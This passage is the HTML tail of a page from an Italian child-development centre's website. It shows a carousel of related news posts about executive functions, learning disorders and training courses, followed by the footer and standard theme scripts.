</div></div></div></div></article><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-bottom:0;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:80px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color7);" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:20px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:39.384;line-height:1.29;">NEWS</h2></div><section class="related-posts single-related-posts fusion-related-tb fusion-related-tb-1" style="margin-top:0px;margin-bottom:0px;"><div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" style="--awb-columns:3;--awb-column-spacing:42px;" data-imagesize="auto" data-metacontent="yes" data-autoplay="no" data-touchscroll="yes" data-columns="3" data-itemmargin="42px" data-itemwidth="180" data-scrollitems="1"><div class="swiper-wrapper"><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true">
				<picture><source   type="image/webp" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/04/250416_News-FunzioniEsecutive-Linguaggio.jpg.webp"><img decoding="async" width="1200" height="675" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" data-eio="p" data-src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/04/250416_News-FunzioniEsecutive-Linguaggio.jpg" data-eio-rwidth="1200" data-eio-rheight="675" /></picture><noscript><img decoding="async" width="1200" height="675" src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/04/250416_News-FunzioniEsecutive-Linguaggio.jpg" class="attachment-full size-full wp-post-image" alt="" data-eio="l" /></noscript><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.centroetaevolutiva.it/news/funzioni-esecutive-e-linguaggio-lautoregolazione-nella-comunicazione-verbale/" aria-label="Funzioni Esecutive e Linguaggio: l&#8217;autoregolazione nella comunicazione verbale"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.centroetaevolutiva.it/news/funzioni-esecutive-e-linguaggio-lautoregolazione-nella-comunicazione-verbale/" target="_self" title="Funzioni Esecutive e Linguaggio: l&#8217;autoregolazione nella comunicazione verbale">Funzioni Esecutive e Linguaggio: l&#8217;autoregolazione nella comunicazione verbale</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">16 Aprile 2025</span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true">
				<picture><source   type="image/webp" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/03/250317_mammapig-incinta.jpg.webp"><img decoding="async" width="1200" height="675" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" data-eio="p" data-src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/03/250317_mammapig-incinta.jpg" data-eio-rwidth="1200" data-eio-rheight="675" /></picture><noscript><img decoding="async" width="1200" height="675" src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/03/250317_mammapig-incinta.jpg" class="attachment-full size-full wp-post-image" alt="" data-eio="l" /></noscript><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.centroetaevolutiva.it/news/mamma-pig-incinta-arriva-un-fratellino/" aria-label="Peppa Pig sta per diventare sorella maggiore"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.centroetaevolutiva.it/news/mamma-pig-incinta-arriva-un-fratellino/" target="_self" title="Peppa Pig sta per diventare sorella maggiore">Peppa Pig sta per diventare sorella maggiore</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">17 Marzo 2025</span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true">
				<picture><source   type="image/webp" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/03/News-DSA.jpg.webp"><img decoding="async" width="1200" height="675" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" data-eio="p" data-src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/03/News-DSA.jpg" data-eio-rwidth="1200" data-eio-rheight="675" /></picture><noscript><img decoding="async" width="1200" height="675" src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2025/03/News-DSA.jpg" class="attachment-full size-full wp-post-image" alt="" data-eio="l" /></noscript><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.centroetaevolutiva.it/news/master-dsa-2025-2026-diagnosi-intervento-approccio-lifespan/" aria-label="Master DSA 2025: Diagnosi e Intervento con un Approccio Lifespan"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.centroetaevolutiva.it/news/master-dsa-2025-2026-diagnosi-intervento-approccio-lifespan/" target="_self" title="Master DSA 2025: Diagnosi e Intervento con un Approccio Lifespan">Master DSA 2025: Diagnosi e Intervento con un Approccio Lifespan</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">12 Marzo 2025</span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div><div class="swiper-slide" ><div class="fusion-carousel-item-wrapper"><div  class="fusion-image-wrapper" aria-haspopup="true">
				<picture><source   type="image/webp" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2024/10/img-news-ferea-edu.jpg.webp"><img decoding="async" width="1480" height="986" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="Le Funzioni Esecutive sono processi mentali che ci aiutano a gestire la nostra quotidianità" data-eio="p" data-src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2024/10/img-news-ferea-edu.jpg" data-eio-rwidth="1480" data-eio-rheight="986" /></picture><noscript><img decoding="async" width="1480" height="986" src="https://cdn.centroetaevolutiva.it/wp-content/uploads/2024/10/img-news-ferea-edu.jpg" class="attachment-full size-full wp-post-image" alt="Le Funzioni Esecutive sono processi mentali che ci aiutano a gestire la nostra quotidianità" data-eio="l" /></noscript><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.centroetaevolutiva.it/news/ferea-e-anche-per-educatori-e-pedagogisti-ferea-edu/" aria-label="FEREA è anche per educatori e pedagogisti: FEREA EDU!"></a>
	</div>
</div>
</div>
<h4 class="fusion-carousel-title"><a class="fusion-related-posts-title-link" href="https://www.centroetaevolutiva.it/news/ferea-e-anche-per-educatori-e-pedagogisti-ferea-edu/" target="_self" title="FEREA è anche per educatori e pedagogisti: FEREA EDU!">FEREA è anche per educatori e pedagogisti: FEREA EDU!</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">31 Ottobre 2024</span></div><!-- fusion-carousel-meta --></div><!-- fusion-carousel-item-wrapper --></div></div><!-- swiper-wrapper --><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div><!-- fusion-carousel --></section><!-- related-posts --></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color7);--link_color: var(--awb-color2);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-padding-bottom:40px;--awb-padding-right-medium:30px;--awb-padding-bottom-medium:20px;--awb-padding-left-medium:30px;--awb-background-color:var(--awb-color3);" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:20px;--awb-spacing-right-large:30.72%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-margin-bottom-medium:32px;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element md-text-align-left sm-text-align-center" style="--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none" style="border-radius:8px;"><a class="fusion-no-lightbox" href="https://www.centroetaevolutiva.it/" target="_self" aria-label="Logo-full-sfondo-trasparente-footer"><picture><source  sizes='(max-width: 1000px) 100vw, 1000px' type="image/webp" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/07/Logo-full-sfondo-trasparente-footer-300x210.png.webp 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/07/Logo-full-sfondo-trasparente-footer.png.webp 1000w"><img decoding="async" width="1000" height="700" src="[data-uri]" alt class="img-responsive wp-image-12012 lazyload"   data-eio="p" data-src="https://elasticbeanstalk-eu-central-1-centroetaevolutiva2-prod.s3.eu-central-1.amazonaws.com/wp-content/uploads/2020/07/Logo-full-sfondo-trasparente-footer.png" data-srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/07/Logo-full-sfondo-trasparente-footer-300x210.png 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/07/Logo-full-sfondo-trasparente-footer.png 1000w" data-sizes="auto" data-eio-rwidth="1000" data-eio-rheight="700" /></picture><noscript><img decoding="async" width="1000" height="700" src="https://elasticbeanstalk-eu-central-1-centroetaevolutiva2-prod.s3.eu-central-1.amazonaws.com/wp-content/uploads/2020/07/Logo-full-sfondo-trasparente-footer.png" alt class="img-responsive wp-image-12012" srcset="https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/07/Logo-full-sfondo-trasparente-footer-300x210.png 300w, https://cdn.centroetaevolutiva.it/wp-content/uploads/2020/07/Logo-full-sfondo-trasparente-footer.png 1000w" sizes="(max-width: 1000px) 100vw, 1000px" data-eio="l" /></noscript></a></span></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-box-padding-top:5px;--awb-box-padding-right:5px;--awb-box-padding-bottom:5px;--awb-box-padding-left:5px;--awb-icon-colors-hover:var(--awb-color2);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);--awb-alignment-medium:left;--awb-alignment-small:center;"><div class="fusion-social-networks boxed-icons color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color3);font-size:18px;width:18px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/CentroEtaEvolutivaBergamo/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color3);font-size:18px;width:18px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/centroetaevolutiva_bergamo/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color3);font-size:18px;width:18px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/@centroetaevolutiva6485"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--awb-color3);font-size:18px;width:18px;background-color:var(--awb-color1);border-color:var(--awb-color1);border-radius:50%;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/centro-per-l&#039;età-evolutiva"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:20px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:50%;--awb-order-medium:2;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-always-expanded awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-center loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-margin-top:30px;--awb-text-transform:none;--awb-gap:12px;--awb-color:var(--awb-color2);--awb-active-color:var(--awb-color5);--awb-active-border-color:var(--awb-color5);--awb-submenu-text-transform:none;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-color:var(--awb-color8);--awb-mobile-nav-items-height:36;--awb-mobile-active-bg:rgba(255,252,252,0);--awb-mobile-active-color:var(--awb-color5);--awb-mobile-sep-color:rgba(0,0,0,0);--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu" data-breakpoint="0" data-count="3" data-transition-type="center-grow" data-transition-time="300"><ul id="menu-global-footer-company" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-7865"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7865 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7865"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/chi-siamo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Chi Siamo</span></a></li><li  id="menu-item-7923"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7923"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/collabora-con-noi/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Collabora con noi</span></a></li><li  id="menu-item-7899"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7899 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7899"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/contattaci/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contatti</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:20px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:50%;--awb-order-medium:3;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:-40px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-always-expanded awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-center loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-margin-top:30px;--awb-text-transform:none;--awb-gap:12px;--awb-color:var(--awb-color2);--awb-active-color:var(--awb-color5);--awb-active-border-color:var(--awb-color5);--awb-submenu-text-transform:none;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-color:var(--awb-color8);--awb-mobile-nav-items-height:36;--awb-mobile-active-bg:rgba(255,252,252,0);--awb-mobile-active-color:var(--awb-color5);--awb-mobile-sep-color:rgba(0,0,0,0);--awb-mobile-justify:center;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu" data-breakpoint="0" data-count="4" data-transition-type="center-grow" data-transition-time="300"><ul id="menu-global-footer-resources" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-7866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7866 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7866"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/chi-ci-rivolgiamo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">A chi ci rivolgiamo</span></a></li><li  id="menu-item-8371"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8371 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8371"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/diagnosi-e-terapie/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Diagnosi e Terapie</span></a></li><li  id="menu-item-8369"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8369 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8369"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/formazione/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Formazione</span></a></li><li  id="menu-item-8370"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8370 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8370"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/ricerca-innovazione/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Ricerca</span></a></li><li  id="menu-item-7867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7867 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="7867"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-grow"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-grow"></span><a  href="https://www.centroetaevolutiva.it/news/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">News</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:20px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self" href="https://www.centroetaevolutiva.it/iscriviti-newsletter/"><i class="fa-envelope-open-text fas button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">Iscriviti alla newsletter!</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color7);--link_color: var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom-small:48px;--awb-background-color:var(--awb-color2);" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2 footer-link" style="--awb-content-alignment:center;--awb-font-size:13px;--awb-line-height:23px;--awb-text-color:var(--awb-color1);"><p>Centro per l&#8217;Età Evolutiva di Silvia Pesenti | P.IVA 04272910169 | <a style="color: #ffffff;" href="https://www.centroetaevolutiva.it/cookie-policy/">Cookie Policy</a> | <a style="color: #ffffff;" href="https://www.centroetaevolutiva.it/privacy-policy/">Privacy Policy</a><br />
© Copyright 2022 |  Made with 🧡 by <a style="color: #ffffff;" href="https://www.oto.agency/" target="_blank" rel="noopener">OTO Agency</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/ewww-image-optimizer/includes/load-webp.min.js?ver=791" id="ewww-webp-load-script-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=791" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/plugins/ewww-image-optimizer/includes/ls.print.min.js?ver=791" id="eio-lazy-load-print-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.9.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.9.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.9.2" id="fusion-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.centroetaevolutiva.it/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
